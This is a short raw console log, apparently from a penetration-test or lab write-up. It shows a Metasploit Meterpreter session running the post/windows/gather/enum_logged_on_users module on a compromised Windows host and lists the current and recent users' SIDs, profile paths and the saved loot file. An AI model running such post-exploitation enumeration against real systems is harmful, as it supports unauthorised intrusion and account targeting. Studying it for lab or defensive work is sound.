 meterpreter > run post/windows/gather/enum_logged_on_users
[!] SESSION may not be compatible with this module (missing Meterpreter features: stdapi_sys_process_set_term_size)
[*] Running against session 4
Current Logged Users
====================
SID       User
---       ----
S-1-5-18  NT AUTHORITY\SYSTEM
[+] Results saved in: /root/.msf4/loot/20211130234712_default_10.10.1.130_host.users.activ_934027.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       C:\Windows\ServiceProfiles\LocalService
S-1-5-20                                       C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-3252981389-920624007-1327000051-500   C:\Users\Administrator
S-1-5-21-4052809752-717748265-227546684-1103   C:\Users\oa
S-1-5-21-4052809752-717748265-227546684-500    C:\Users\administrator.ATTACK